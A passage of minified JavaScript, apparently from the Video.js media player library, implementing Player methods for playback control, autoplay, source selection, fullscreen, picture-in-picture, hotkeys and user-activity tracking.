`),this.tech_}addTechControlsListeners_(){this.removeTechControlsListeners_(),this.on(this.tech_,"click",this.boundHandleTechClick_),this.on(this.tech_,"dblclick",this.boundHandleTechDoubleClick_),this.on(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.on(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.on(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.on(this.tech_,"tap",this.boundHandleTechTap_)}removeTechControlsListeners_(){this.off(this.tech_,"tap",this.boundHandleTechTap_),this.off(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.off(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.off(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.off(this.tech_,"click",this.boundHandleTechClick_),this.off(this.tech_,"dblclick",this.boundHandleTechDoubleClick_)}handleTechReady_(){this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_()}handleTechLoadStart_(){this.removeClass("vjs-ended","vjs-seeking"),this.error(null),this.handleTechDurationChange_(),this.paused()&&this.hasStarted(!1),this.trigger("loadstart"),this.manualAutoplay_(this.autoplay()===!0&&this.options_.normalizeAutoplay?"play":this.autoplay())}manualAutoplay_(e){if(this.tech_&&typeof e=="string"){var t=()=>{let r=this.muted(),n=(this.muted(!0),()=>{this.muted(r)});this.playTerminatedQueue_.push(n);var a=this.play();if(gs(a))return a.catch(l=>{throw n(),new Error("Rejection at manualAutoplay. Restoring muted value. "+(l||""))})};let s;if(e!=="any"||this.muted()?s=e!=="muted"||this.muted()?this.play():t():gs(s=this.play())&&(s=s.catch(t)),gs(s))return s.then(()=>{this.trigger({type:"autoplay-success",autoplay:e})}).catch(()=>{this.trigger({type:"autoplay-failure",autoplay:e})})}}updateSourceCaches_(r=""){let t=r,s="";typeof t!="string"&&(t=r.src,s=r.type),this.cache_.source=this.cache_.source||{},this.cache_.sources=this.cache_.sources||[],t&&!s&&(s=((p,c)=>{if(!c)return"";if(p.cache_.source.src===c&&p.cache_.source.type)return p.cache_.source.type;var y=p.cache_.sources.filter(S=>S.src===c);if(y.length)return y[0].type;var f=p.$$("source");for(let S=0;S<f.length;S++){var v=f[S];if(v.type&&v.src&&v.src===c)return v.type}return Dr(c)})(this,t)),this.cache_.source=me({},r,{src:t,type:s});var r=this.cache_.sources.filter(p=>p.src&&p.src===t),n=[],a=this.$$("source"),l=[];for(let p=0;p<a.length;p++){var d=Jt(a[p]);n.push(d),d.src&&d.src===t&&l.push(d.src)}l.length&&!r.length?this.cache_.sources=n:r.length||(this.cache_.sources=[this.cache_.source]),this.cache_.src=t}handleTechSourceset_(e){if(!this.changingSrc_){let r=n=>this.updateSourceCaches_(n);var t=this.currentSource().src,s=e.src;(r=!t||/^blob:/.test(t)||!/^blob:/.test(s)||this.lastSource_&&(this.lastSource_.tech===s||this.lastSource_.player===t)?r:()=>{})(s),e.src||this.tech_.any(["sourceset","loadstart"],n=>{n.type!=="sourceset"&&(n=this.techGet_("currentSrc"),this.lastSource_.tech=n,this.updateSourceCaches_(n))})}this.lastSource_={player:this.currentSource().src,tech:e.src},this.trigger({src:e.src,type:"sourceset"})}hasStarted(e){if(e===void 0)return this.hasStarted_;e!==this.hasStarted_&&(this.hasStarted_=e,this.hasStarted_?this.addClass("vjs-has-started"):this.removeClass("vjs-has-started"))}handleTechPlay_(){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")}handleTechRateChange_(){0<this.tech_.playbackRate()&&this.cache_.lastPlaybackRate===0&&(this.queuedCallbacks_.forEach(e=>e.callback(e.event)),this.queuedCallbacks_=[]),this.cache_.lastPlaybackRate=this.tech_.playbackRate(),this.trigger("ratechange")}handleTechWaiting_(){this.addClass("vjs-waiting"),this.trigger("waiting");let e=this.currentTime(),t=()=>{e!==this.currentTime()&&(this.removeClass("vjs-waiting"),this.off("timeupdate",t))};this.on("timeupdate",t)}handleTechCanPlay_(){this.removeClass("vjs-waiting"),this.trigger("canplay")}handleTechCanPlayThrough_(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")}handleTechPlaying_(){this.removeClass("vjs-waiting"),this.trigger("playing")}handleTechSeeking_(){this.addClass("vjs-seeking"),this.trigger("seeking")}handleTechSeeked_(){this.removeClass("vjs-seeking","vjs-ended"),this.trigger("seeked")}handleTechPause_(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")}handleTechEnded_(){this.addClass("vjs-ended"),this.removeClass("vjs-waiting"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")}handleTechDurationChange_(){this.duration(this.techGet_("duration"))}handleTechClick_(e){!this.controls_||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.click!==void 0&&this.options_.userActions.click===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.click=="function"?this.options_.userActions.click.call(this,e):this.paused()?At(this.play()):this.pause())}handleTechDoubleClick_(e){!this.controls_||Array.prototype.some.call(this.$$(".vjs-control-bar, .vjs-modal-dialog"),t=>t.contains(e.target))||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.doubleClick!==void 0&&this.options_.userActions.doubleClick===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.doubleClick=="function"?this.options_.userActions.doubleClick.call(this,e):this.isFullscreen()?this.exitFullscreen():this.requestFullscreen())}handleTechTap_(){this.userActive(!this.userActive())}handleTechTouchStart_(){this.userWasActive=this.userActive()}handleTechTouchMove_(){this.userWasActive&&this.reportUserActivity()}handleTechTouchEnd_(e){e.cancelable&&e.preventDefault()}toggleFullscreenClass_(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")}documentFullscreenChange_(e){if(e=e.target.player,!e||e===this){e=this.el();let t=document[this.fsApi_.fullscreenElement]===e;!t&&e.matches&&(t=e.matches(":"+this.fsApi_.fullscreen)),this.isFullscreen(t)}}handleTechFullscreenChange_(e,t){t&&(t.nativeIOSFullscreen&&(this.addClass("vjs-ios-native-fs"),this.tech_.one("webkitendfullscreen",()=>{this.removeClass("vjs-ios-native-fs")})),this.isFullscreen(t.isFullscreen))}handleTechFullscreenError_(e,t){this.trigger("fullscreenerror",t)}togglePictureInPictureClass_(){this.isInPictureInPicture()?this.addClass("vjs-picture-in-picture"):this.removeClass("vjs-picture-in-picture")}handleTechEnterPictureInPicture_(e){this.isInPictureInPicture(!0)}handleTechLeavePictureInPicture_(e){this.isInPictureInPicture(!1)}handleTechError_(){var e=this.tech_.error();e&&this.error(e)}handleTechTextData_(){let e=1<arguments.length?arguments[1]:null;this.trigger("textdata",e)}getCache(){return this.cache_}resetCache_(){this.cache_={currentTime:0,initTime:0,inactivityTimeout:this.options_.inactivityTimeout,duration:NaN,lastVolume:1,lastPlaybackRate:this.defaultPlaybackRate(),media:null,src:"",source:{},sources:[],playbackRates:[],volume:1}}techCall_(e,t){this.ready(function(){if(e in Wc)return s=this.middleware_,this.tech_[e](s.reduce(ia(e),t));if(e in jl)return Fl(this.middleware_,this.tech_,e,t);var s;try{this.tech_&&this.tech_[e](t)}catch(r){throw re(r),r}},!0)}techGet_(e){if(this.tech_&&this.tech_.isReady_){if(e in $c)return t=this.middleware_,s=this.tech_,t.reduceRight(ia(e),s[e]());if(e in jl)return Fl(this.middleware_,this.tech_,e);var t,s;try{return this.tech_[e]()}catch(r){throw this.tech_[e]===void 0?re(`Video.js: ${e} method not defined for ${this.techName_} playback technology.`,r):r.name==="TypeError"?(re(`Video.js: ${e} unavailable on ${this.techName_} playback technology element.`,r),this.tech_.isReady_=!1):re(r),r}}}play(){return new Promise(e=>{this.play_(e)})}play_(s=At){this.playCallbacks_.push(s);var t,s=!!(!this.changingSrc_&&(this.src()||this.currentSrc())),r=!!(gr||$e);this.waitToPlay_&&(this.off(["ready","loadstart"],this.waitToPlay_),this.waitToPlay_=null),this.isReady_&&s?(t=this.techGet_("play"),r&&this.hasClass("vjs-ended")&&this.resetProgressBar_(),t===null?this.runPlayTerminatedQueue_():this.runPlayCallbacks_(t)):(this.waitToPlay_=n=>{this.play_()},this.one(["ready","loadstart"],this.waitToPlay_),!s&&r&&this.load())}runPlayTerminatedQueue_(){var e=this.playTerminatedQueue_.slice(0);this.playTerminatedQueue_=[],e.forEach(function(t){t()})}runPlayCallbacks_(e){var t=this.playCallbacks_.slice(0);this.playCallbacks_=[],this.playTerminatedQueue_=[],t.forEach(function(s){s(e)})}pause(){this.techCall_("pause")}paused(){return this.techGet_("paused")!==!1}played(){return this.techGet_("played")||It(0,0)}scrubbing(e){if(typeof e=="undefined")return this.scrubbing_;this.scrubbing_=!!e,this.techCall_("setScrubbing",this.scrubbing_),e?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing")}currentTime(e){if(e===void 0)return this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime;e<0&&(e=0),this.isReady_&&!this.changingSrc_&&this.tech_&&this.tech_.isReady_?(this.techCall_("setCurrentTime",e),this.cache_.initTime=0,isFinite(e)&&(this.cache_.currentTime=Number(e))):(this.cache_.initTime=e,this.off("canplay",this.boundApplyInitTime_),this.one("canplay",this.boundApplyInitTime_))}applyInitTime_(){this.currentTime(this.cache_.initTime)}duration(e){if(e===void 0)return this.cache_.duration!==void 0?this.cache_.duration:NaN;(e=(e=parseFloat(e))<0?1/0:e)!==this.cache_.duration&&((this.cache_.duration=e)===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),isNaN(e)||this.trigger("durationchange"))}remainingTime(){return this.duration()-this.currentTime()}remainingTimeDisplay(){return Math.floor(this.duration())-Math.floor(this.currentTime())}buffered(){let e=this.techGet_("buffered");return e=e&&e.length?e:It(0,0)}bufferedPercent(){return Tl(this.buffered(),this.duration())}bufferedEnd(){var e=this.buffered(),t=this.duration();let s=e.end(e.length-1);return s=s>t?t:s}volume(e){let t;if(e===void 0)return t=parseFloat(this.techGet_("volume")),isNaN(t)?1:t;t=Math.max(0,Math.min(1,e)),this.cache_.volume=t,this.techCall_("setVolume",t),0<t&&this.lastVolume_(t)}muted(e){if(e===void 0)return this.techGet_("muted")||!1;this.techCall_("setMuted",e)}defaultMuted(e){return e!==void 0&&this.techCall_("setDefaultMuted",e),this.techGet_("defaultMuted")||!1}lastVolume_(e){if(e===void 0||e===0)return this.cache_.lastVolume;this.cache_.lastVolume=e}supportsFullScreen(){return this.techGet_("supportsFullScreen")||!1}isFullscreen(e){var t;if(e===void 0)return this.isFullscreen_;t=this.isFullscreen_,this.isFullscreen_=!!e,this.isFullscreen_!==t&&this.fsApi_.prefixed&&this.trigger("fullscreenchange"),this.toggleFullscreenClass_()}requestFullscreen(e){this.isInPictureInPicture()&&this.exitPictureInPicture();let t=this;return new Promise((s,r)=>{function n(){t.off("fullscreenerror",l),t.off("fullscreenchange",a)}function a(){n(),s()}function l(p,c){n(),r(c)}t.one("fullscreenchange",a),t.one("fullscreenerror",l);var d=t.requestFullscreenHelper_(e);d&&(d.then(n,n),d.then(s,r))})}requestFullscreenHelper_(e){let t;if(this.fsApi_.prefixed||(t=this.options_.fullscreen&&this.options_.fullscreen.options||{},e!==void 0&&(t=e)),this.fsApi_.requestFullscreen)return(e=this.el_[this.fsApi_.requestFullscreen](t))&&e.then(()=>this.isFullscreen(!0),()=>this.isFullscreen(!1)),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("enterFullScreen"):this.enterFullWindow()}exitFullscreen(){let e=this;return new Promise((t,s)=>{function r(){e.off("fullscreenerror",a),e.off("fullscreenchange",n)}function n(){r(),t()}function a(d,p){r(),s(p)}e.one("fullscreenchange",n),e.one("fullscreenerror",a);var l=e.exitFullscreenHelper_();l&&(l.then(r,r),l.then(t,s))})}exitFullscreenHelper_(){var e;if(this.fsApi_.requestFullscreen)return(e=document[this.fsApi_.exitFullscreen]())&&At(e.then(()=>this.isFullscreen(!1))),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("exitFullScreen"):this.exitFullWindow()}enterFullWindow(){this.isFullscreen(!0),this.isFullWindow=!0,this.docOrigOverflow=document.documentElement.style.overflow,rt(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow="hidden",di(document.body,"vjs-full-window"),this.trigger("enterFullWindow")}fullWindowOnEscKey(e){Y.isEventKey(e,"Esc")&&this.isFullscreen()===!0&&(this.isFullWindow?this.exitFullWindow():this.exitFullscreen())}exitFullWindow(){this.isFullscreen(!1),this.isFullWindow=!1,He(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow=this.docOrigOverflow,fr(document.body,"vjs-full-window"),this.trigger("exitFullWindow")}disablePictureInPicture(e){if(e===void 0)return this.techGet_("disablePictureInPicture");this.techCall_("setDisablePictureInPicture",e),this.options_.disablePictureInPicture=e,this.trigger("disablepictureinpicturechanged")}isInPictureInPicture(e){if(e===void 0)return!!this.isInPictureInPicture_;this.isInPictureInPicture_=!!e,this.togglePictureInPictureClass_()}requestPictureInPicture(){if(this.options_.enableDocumentPictureInPicture&&window.documentPictureInPicture){let e=document.createElement(this.el().tagName);return e.classList=this.el().classList,e.classList.add("vjs-pip-container"),this.posterImage&&e.appendChild(this.posterImage.el().cloneNode(!0)),this.titleBar&&e.appendChild(this.titleBar.el().cloneNode(!0)),e.appendChild(te("p",{className:"vjs-pip-text"},{},this.localize("Playing in picture-in-picture"))),window.documentPictureInPicture.requestWindow({width:this.videoWidth(),height:this.videoHeight()}).then(t=>(al(t),this.el_.parentNode.insertBefore(e,this.el_),t.document.body.appendChild(this.el_),t.document.body.classList.add("vjs-pip-window"),this.player_.isInPictureInPicture(!0),this.player_.trigger("enterpictureinpicture"),t.addEventListener("pagehide",s=>{s=s.target.querySelector(".video-js"),e.parentNode.replaceChild(s,e),this.player_.isInPictureInPicture(!1),this.player_.trigger("leavepictureinpicture")}),t))}return"pictureInPictureEnabled"in document&&this.disablePictureInPicture()===!1?this.techGet_("requestPictureInPicture"):Promise.reject("No PiP mode is available")}exitPictureInPicture(){return window.documentPictureInPicture&&window.documentPictureInPicture.window?(window.documentPictureInPicture.window.close(),Promise.resolve()):"pictureInPictureEnabled"in document?document.exitPictureInPicture():void 0}handleKeyDown(e){var t,s,r=this.options_.userActions;r&&r.hotkeys&&(t=this.el_.ownerDocument.activeElement,s=t.tagName.toLowerCase(),t.isContentEditable||(s==="input"?["button","checkbox","hidden","radio","reset","submit"].indexOf(t.type)===-1:["textarea"].indexOf(s)!==-1)||(typeof r.hotkeys=="function"?r.hotkeys.call(this,e):this.handleHotkeys(e)))}handleHotkeys(e){var{fullscreenKey:t=n=>Y.isEventKey(n,"f"),muteKey:s=n=>Y.isEventKey(n,"m"),playPauseKey:r=n=>Y.isEventKey(n,"k")||Y.isEventKey(n,"Space")}=this.options_.userActions?this.options_.userActions.hotkeys:{};t.call(this,e)?(e.preventDefault(),e.stopPropagation(),t=N.getComponent("FullscreenToggle"),document[this.fsApi_.fullscreenEnabled]!==!1&&t.prototype.handleClick.call(this,e)):s.call(this,e)?(e.preventDefault(),e.stopPropagation(),N.getComponent("MuteToggle").prototype.handleClick.call(this,e)):r.call(this,e)&&(e.preventDefault(),e.stopPropagation(),N.getComponent("PlayToggle").prototype.handleClick.call(this,e))}canPlayType(e){var t;for(let r=0,n=this.options_.techOrder;r<n.length;r++){var s=n[r];let a=Z.getTech(s);if(a=a||N.getComponent(s)){if(a.isSupported()&&(t=a.canPlayType(e)))return t}else re.error(`The "${s}" tech is undefined. Skipped browser support check for that tech.`)}return""}selectSource(e){function t(l,d,p){let c;return l.some(y=>d.some(f=>{if(c=p(y,f))return!0})),c}var s=this.options_.techOrder.map(l=>[l,Z.getTech(l)]).filter(([l,d])=>d?d.isSupported():(re.error(`The "${l}" tech is undefined. Skipped browser support check for that tech.`),!1));let r;var n,a=([l,d],p)=>{if(d.canPlaySource(p,this.options_[l.toLowerCase()]))return{source:p,tech:l}};return(r=this.options_.sourceOrder?t(e,s,(n=a,(l,d)=>n(d,l))):t(s,e,a))||!1}handleSrc_(e,t){if(typeof e=="undefined")return this.cache_.src||"";this.resetRetryOnError_&&this.resetRetryOnError_();let s=ql(e);if(s.length){if(this.changingSrc_=!0,t||(this.cache_.sources=s),this.updateSourceCaches_(s[0]),zc(this,s[0],(r,n)=>{var a;if(this.middleware_=n,t||(this.cache_.sources=s),this.updateSourceCaches_(r),this.src_(r))return 1<s.length?this.handleSrc_(s.slice(1)):(this.changingSrc_=!1,this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0),void this.triggerReady());a=this.tech_,n.forEach(l=>l.setTech&&l.setTech(a))}),1<s.length){let r=()=>{this.error(null),this.handleSrc_(s.slice(1),!0)},n=()=>{this.off("error",r)};this.one("error",r),this.one("playing",n),this.resetRetryOnError_=()=>{this.off("error",r),this.off("playing",n)}}}else this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0)}src(e){return this.handleSrc_(e,!1)}src_(e){var t=this.selectSource([e]);return!t||(fl(t.tech,this.techName_)?this.ready(function(){this.tech_.constructor.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",e):this.techCall_("src",e.src),this.changingSrc_=!1},!0):(this.changingSrc_=!0,this.loadTech_(t.tech,t.source),this.tech_.ready(()=>{this.changingSrc_=!1})),!1)}load(){this.tech_&&this.tech_.vhs?this.src(this.currentSource()):this.techCall_("load")}reset(){this.paused()?this.doReset_():At(this.play().then(()=>this.doReset_()))}doReset_(){this.tech_&&this.tech_.clearTracks("text"),this.resetCache_(),this.poster(""),this.loadTech_(this.options_.techOrder[0],null),this.techCall_("reset"),this.resetControlBarUI_(),jt(this)&&this.trigger("playerreset")}resetControlBarUI_(){this.resetProgressBar_(),this.resetPlaybackRate_(),this.resetVolumeBar_()}resetProgressBar_(){this.currentTime(0);var{currentTimeDisplay:e,durationDisplay:t,progressControl:r,remainingTimeDisplay:s}=this.controlBar||{},r=(r||{}).seekBar;e&&e.updateContent(),t&&t.updateContent(),s&&s.updateContent(),r&&(r.update(),r.loadProgressBar)&&r.loadProgressBar.update()}resetPlaybackRate_(){this.playbackRate(this.defaultPlaybackRate()),this.handleTechRateChange_()}resetVolumeBar_(){this.volume(1),this.trigger("volumechange")}currentSources(){var e=this.currentSource(),t=[];return Object.keys(e).length!==0&&t.push(e),this.cache_.sources||t}currentSource(){return this.cache_.source||{}}currentSrc(){return this.currentSource()&&this.currentSource().src||""}currentType(){return this.currentSource()&&this.currentSource().type||""}preload(e){if(e===void 0)return this.techGet_("preload");this.techCall_("setPreload",e),this.options_.preload=e}autoplay(e){if(e===void 0)return this.options_.autoplay||!1;let t;typeof e=="string"&&/(any|play|muted)/.test(e)||e===!0&&this.options_.normalizeAutoplay?(this.options_.autoplay=e,this.manualAutoplay_(typeof e=="string"?e:"play"),t=!1):this.options_.autoplay=!!e,t=typeof t=="undefined"?this.options_.autoplay:t,this.tech_&&this.techCall_("setAutoplay",t)}playsinline(e){return e!==void 0&&(this.techCall_("setPlaysinline",e),this.options_.playsinline=e),this.techGet_("playsinline")}loop(e){if(e===void 0)return this.techGet_("loop");this.techCall_("setLoop",e),this.options_.loop=e}poster(e){if(e===void 0)return this.poster_;(e=e||"")!==this.poster_&&(this.poster_=e,this.techCall_("setPoster",e),this.isPosterFromTech_=!1,this.trigger("posterchange"))}handleTechPosterChange_(){var e;(!this.poster_||this.options_.techCanOverridePoster)&&this.tech_&&this.tech_.poster&&(e=this.tech_.poster()||"")!==this.poster_&&(this.poster_=e,this.isPosterFromTech_=!0,this.trigger("posterchange"))}controls(e){if(e===void 0)return!!this.controls_;this.controls_!==(e=!!e)&&(this.controls_=e,this.usingNativeControls()&&this.techCall_("setControls",e),this.controls_?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_()))}usingNativeControls(e){if(e===void 0)return!!this.usingNativeControls_;this.usingNativeControls_!==(e=!!e)&&(this.usingNativeControls_=e,this.usingNativeControls_?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols")))}error(e){if(e===void 0)return this.error_||null;if(Yt("beforeerror").forEach(t=>{t=t(this,e),St(t)&&!Array.isArray(t)||typeof t=="string"||typeof t=="number"||t===null?e=t:this.log.error("please return a value that MediaError expects in beforeerror hooks")}),this.options_.suppressNotSupportedError&&e&&e.code===4){let t=function(){this.error(e)};this.options_.suppressNotSupportedError=!1,this.any(["click","touchstart"],t),this.one("loadstart",function(){this.off(["click","touchstart"],t)})}else e===null?(this.error_=null,this.removeClass("vjs-error"),this.errorDisplay&&this.errorDisplay.close()):(this.error_=new Ge(e),this.addClass("vjs-error"),re.error(`(CODE:${this.error_.code} ${Ge.errorTypes[this.error_.code]})`,this.error_.message,this.error_),this.trigger("error"),Yt("error").forEach(t=>t(this,this.error_)))}reportUserActivity(e){this.userActivity_=!0}userActive(e){if(e===void 0)return this.userActive_;(e=!!e)!==this.userActive_&&(this.userActive_=e,this.userActive_?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.userActivity_=!1,this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive")))}listenForUserActivity_(){let e,t,s,r=ge(this,this.reportUserActivity);function n(d){r(),this.clearInterval(e)}this.on("mousedown",function(){r(),this.clearInterval(e),e=this.setInterval(r,250)}),this.on("mousemove",function(d){d.screenX===t&&d.screenY===s||(t=d.screenX,s=d.screenY,r())}),this.on("mouseup",n),this.on("mouseleave",n);var a=this.getChild("controlBar");!a||$e||Et||(a.on("mouseenter",function(d){this.player().options_.inactivityTimeout!==0&&(this.player().cache_.inactivityTimeout=this.player().options_.inactivityTimeout),this.player().options_.inactivityTimeout=0}),a.on("mouseleave",function(d){this.player().options_.inactivityTimeout=this.player().cache_.inactivityTimeout})),this.on("keydown",r),this.on("keyup",r);let l;this.setInterval(function(){var d;this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),this.clearTimeout(l),(d=this.options_.inactivityTimeout)<=0||(l=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},d)))},250)}playbackRate(e){if(e===void 0)return this.tech_&&this.tech_.featuresPlaybackRate?this.cache_.lastPlaybackRate||this.techGet_("playbackRate"):1;this.techCall_("setPlaybackRate",e)}defaultPlaybackRate(e){return e!==void 0?this.techCall_("setDefaultPlaybackRate",e):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("defaultPlaybackRate"):1}isAudio(e){if(e===void 0)return!!this.isAudio_;this.isAudio_=!!e}enableAudioOnlyUI_(){this.addClass("vjs-audio-only-mode");var e=this.children();let t=this.getChild("ControlBar");var s=t&&t.currentHeight();e.forEach(r=>{r!==t&&r.el_&&!r.hasClass("vjs-hidden")&&(r.hide(),this.audioOnlyCache_.hiddenChildren.push(r))}),this.audioOnlyCache_.playerHeight=this.currentHeight(),this.height(s),this.trigger("audioonlymodechange")}disableAudioOnlyUI_(){this.removeClass("vjs-audio-only-mode"),this.audioOnlyCache_.hiddenChildren.forEach(e=>e.show()),this.height(this.audioOnlyCache_.playerHeight),this.trigger("audioonlymodechange")}audioOnlyMode(e){return typeof e!="boolean"||e===this.audioOnlyMode_?this.audioOnlyMode_:(this.audioOnlyMode_=e)?(e=[],this.isInPictureInPicture()&&e.push(this.exitPictureInPicture()),this.isFullscreen()&&e.push(this.exitFullscreen()),this.audioPosterMode()&&e.push(this.audioPosterMode(!1)),Promise.all(e).then(()=>this.enableAudioOnlyUI_())):Promise.resolve().then(()=>this.disableAudioOnlyUI_())}enablePosterModeUI_(){(this.tech_&&this.tech_).hide(),this.addClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}disablePosterModeUI_(){(this.tech_&&this.tech_).show(),this.removeClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}audioPosterMode(e){return typeof e!="boolean"||e===this.audioPosterMode_?this.audioPosterMode_:(this.audioPosterMode_=e)?(this.audioOnlyMode()?this.audioOnlyMode(!1):Promise.resolve()).then(()=>{this.enablePosterModeUI_()}):Promise.resolve().then(()=>{this.disablePosterModeUI_()})}addTextTrack(e,t,s){if(this.tech_)return this.tech_.addTextTrack(e,t,s)}addRemoteTextTrack(e,t){if(this.tech_)return this.tech_.addRemoteTextTrack(e,t)}removeRemoteTextTrack(e={}){let t=e.track;if(t=t||e,this.tech_)return this.tech_.removeRemoteTextTrack(t)}getVideoPlaybackQuality(){return this.techGet_("getVideoPlaybackQuality")}videoWidth(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0}videoHeight(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0}language(e){if(e===void 0)return this.language_;this.language_!==String(e).toLowerCase()&&(this.language_=String(e).toLowerCase(),jt(this))&&this.trigger("languagechange")}languages(){return me(fe.prototype.options_.languages,this.languages_)}toJSON(){var e=me(this.options_),t=e.tracks;e.tracks=[];for(let r=0;r<t.length;r++){var s=t[r];(s=me(s)).player=void 0,e.tracks[r]=s}return e}createModal(e,t){(t=t||{}).content=e||"";let s=new Li(this,t);return this.addChild(s),s.on("dispose",()=>{this.removeChild(s)}),s.open(),s}updateCurrentBreakpoint_(){if(this.responsive()){var e=this.currentBreakpoint(),t=this.currentWidth();for(let r=0;r<Ea.length;r++){var s=Ea[r];if(t<=this.breakpoints_[s]){if(e===s)return;e&&this.removeClass(Or[e]),this.addClass(Or[s]),this.breakpoint_=s;break}}}}removeCurrentBreakpoint_(){var e=this.currentBreakpointClass();this.breakpoint_="",e&&this.removeClass(e)}breakpoints(e){return e!==void 0&&(this.breakpoint_="",this.breakpoints_=Object.assign({},gp,e),this.updateCurrentBreakpoint_()),Object.assign(this.breakpoints_)}responsive(e){return e===void 0?this.responsive_:(e=!!e)!==this.responsive_?((this.responsive_=e)?(this.on("playerresize",this.boundUpdateCurrentBreakpoint_),this.updateCurrentBreakpoint_()):(this.off("playerresize",this.boundUpdateCurrentBreakpoint_),this.removeCurrentBreakpoint_()),e):void 0}currentBreakpoint(){return this.breakpoint_}currentBreakpointClass(){return Or[this.breakpoint_]||""}loadMedia(e,t){var s,r,n,a,l,d,p;e&&typeof e=="object"&&(s=this.crossOrigin(),{artist:e,artwork:r,description:n,poster:a,src:l,textTracks:d,title:p}=(this.reset(),this.cache_.media=me(e),this.cache_.media),!r&&a&&(this.cache_.media.artwork=[{src:a,type:Dr(a)}]),s&&this.crossOrigin(s),l&&this.src(l),a&&this.poster(a),Array.isArray(d)&&d.forEach(c=>this.addRemoteTextTrack(c,!1)),this.titleBar&&this.titleBar.update({title:p,description:n||e||""}),this.ready(t))}getMedia(){var e,t;return this.cache_.media?me(this.cache_.media):(e=this.poster(),t={src:this.currentSources(),textTracks:Array.prototype.map.call(this.remoteTextTracks(),s=>({kind:s.kind,label:s.label,language:s.language,src:s.src}))},e&&(t.poster=e,t.artwork=[{src:t.poster,type:Dr(t.poster)}]),t)}static getTagSettings(e){var t,s={sources:[],tracks:[]},r=Jt(e),n=r["data-setup"];if(hs(e,"vjs-fill")&&(r.fill=!0),hs(e,"vjs-fluid")&&(r.fluid=!0),n!==null&&([n,t]=Sc(n||"{}"),n&&re.error(n),Object.assign(r,t)),Object.assign(s,r),e.hasChildNodes()){var a=e.childNodes;for(let p=0,c=a.length;p<c;p++){var l=a[p],d=l.nodeName.toLowerCase();d==="source"?s.sources.push(Jt(l)):d==="track"&&s.tracks.push(Jt(l))}}return s}debug(e){if(e===void 0)return this.debugEnabled_;e?(this.trigger("debugon"),this.previousLogLevel_=this.log.level,this.log.level("debug"),this.debugEnabled_=!0):(this.trigger("debugoff"),this.log.level(this.previousLogLevel_),this.previousLogLevel_=void 0,this.debugEnabled_=!1)}playbackRates(e){if(e===void 0)return this.cache_.playbackRates;Array.isArray(e)&&e.every(t=>typeof t=="number")&&(this.cache_.playbackRates=e,this.trigger("playbackrateschange"))}}Xe.names.forEach(function(i){let e=Xe[i];fe.prototype[e.getterName]=function(){return this.tech_?this.tech_[e.getterName]():(this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName])}}),fe.prototype.crossorigin=fe.prototype.crossOrigin,fe.players={},Lt=window.navigator,fe.prototype.options_={techOrder:Z.defaultTechOrder_,html5:{},enableSourceset:!0,inactivityTimeout:2e3,playbackRates:[],liveui:!1,children:["mediaLoader","posterImage","titleBar","textTrackDisplay","loadingSpinner","bigPlayButton","liveTracker","controlBar","errorDisplay","textTrackSettings","resizeManager"],language:Lt&&(Lt.languages&&Lt.languages[0]||Lt.userLanguage||Lt.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media.",normalizeAutoplay:!1,fullscreen:{options:{navigationUI:"hide"}},breakpoints:{},responsive:!1,audioOnlyMode:!1,audioPosterMode:!1},["ended","seeking","seekable","networkState","readyState"].forEach(function(i){fe.prototype[i]=function(){return this.techGet_(i)}}),gd.forEach(function(i){fe.prototype[`handleTech${ke(i)}_`]=function(){return this.trigger(i)}}),N.registerComponent("Player",fe);function fp(i,e){function t(){Ur(this,{name:i,plugin:e,instance:null},!0);var s=e.apply(this,arguments);return fd(this,i),Ur(this,{name:i,plugin:e,instance:s}),s}return Object.keys(e).forEach(function(s){t[s]=e[s]}),t}let 